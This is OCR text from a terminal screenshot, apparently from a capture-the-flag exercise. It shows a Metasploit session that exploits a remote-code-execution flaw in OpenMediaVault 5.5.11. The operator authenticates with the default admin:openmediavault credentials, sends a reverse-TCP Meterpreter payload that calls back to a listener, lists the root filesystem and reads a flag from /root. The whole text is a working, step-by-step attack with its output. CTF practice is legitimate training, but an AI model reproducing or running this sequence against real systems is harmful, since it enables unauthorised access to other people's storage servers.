 1 2 3 4 3 192.168.100.3 20:38
Оболочка № 1
Файл Действия Правка Вид Справка
msf6 > use exploit/unix/webapp/openmediavault_rpc_rce
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > set lhost 10.5.5.102
lhost => 10.5.5.102
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > set rhost 10.10.1.128
rhost => 10.10.1.128
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > set lport 41100
lport => 41100
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > set rport 80
rport => 80
msf6 exploit(unix/webapp/openmediavault_rpc_rce) > exploit
[*] Started reverse TCP handler on 10.5.5.102:41100
[*] Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.1.128:80 - Authenticating with OpenMediaVault using admin:openmediavault...
[+] 10.10.1.128:80 - Successfully authenticated with OpenMediaVault using admin:openmediavault.
[*] 10.10.1.128:80 - Trying to detect if target is running a supported version of OpenMediaVault.
[+] 10.10.1.128:80 - Identified OpenMediaVault version 5.5.11.
[*] 10.10.1.128:80 - Verifying remote code execution by attempting to execute 'usleep()'.
[+] 10.10.1.128:80 - Response received after 11 seconds.
[+] The target is vulnerable.
[*] 10.10.1.128:80 - Sending payload (150 bytes)...
[*] Sending stage (1017704 bytes) to 10.5.5.252
[*] Meterpreter session 1 opened (10.5.5.102:41100 -> 10.5.5.252:4051) at 2025-03-27 20:37:26 +0300
ls
[*] Command Stager progress - 100.00% done (799/799 bytes)
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 20480 dir 2025-03-25 12:25:43 +0300 bin
040755/rwxr-xr-x 4096 dir 2025-03-13 05:40:43 +0300 boot
040755/rwxr-xr-x 3260 dir 2025-03-24 19:49:19 +0300 dev
040775/rwxrwxr-x 4096 dir 2025-03-25 15:18:37 +0300 etc
040755/rwxr-xr-x 4096 dir 2020-09-18 00:21:10 +0300 export
040755/rwxr-xr-x 4096 dir 2020-07-11 00:04:00 +0300 home
100644/rw-r--r-- 42872466 fil 2025-03-13 05:40:43 +0300 initrd.img
100644/rw-r--r-- 42872466 fil 2025-03-13 05:40:43 +0300 initrd.img.old
040755/rwxr-xr-x 4096 dir 2025-03-13 05:40:12 +0300 lib
040755/rwxr-xr-x 4096 dir 2020-09-21 18:23:44 +0300 lib32
040755/rwxr-xr-x 4096 dir 2025-03-13 05:39:01 +0300 lib64
040755/rwxr-xr-x 4096 dir 2020-09-21 18:23:44 +0300 libx32
040700/rwx------ 16384 dir 2025-03-13 05:38:20 +0300 lost+found
040755/rwxr-xr-x 4096 dir 2020-09-21 18:23:46 +0300 media
040755/rwxr-xr-x 4096 dir 2025-03-14 10:42:30 +0300 mnt
040755/rwxr-xr-x 4096 dir 2020-09-21 18:23:46 +0300 opt
040555/r-xr-xr-x 0 dir 2025-03-24 19:48:32 +0300 proc
040700/rwx------ 4096 dir 2025-03-25 13:03:47 +0300 root
040755/rwxr-xr-x 960 dir 2025-03-25 12:02:50 +0300 run
040755/rwxr-xr-x 16384 dir 2025-03-25 12:25:43 +0300 sbin
040755/rwxr-xr-x 4096 dir 2020-09-18 00:21:10 +0300 sharedfolders
040755/rwxr-xr-x 4096 dir 2025-03-19 03:07:40 +0300 srv
040555/r-xr-xr-x 0 dir 2025-03-24 19:48:32 +0300 sys
041777/rwxrwxrwx 600 dir 2025-03-25 15:48:23 +0300 tmp
040755/rwxr-xr-x 4096 dir 2025-03-13 05:39:00 +0300 usr
040755/rwxr-xr-x 4096 dir 2025-03-13 05:39:01 +0300 var
100644/rw-r--r-- 5630224 fil 2020-07-30 22:11:35 +0300 vmlinuz
100644/rw-r--r-- 5630224 fil 2020-07-30 22:11:35 +0300 vmlinuz.old
meterpreter > cat /root/flag
nto{4_l177l3_ch33ky_cv3}
meterpreter >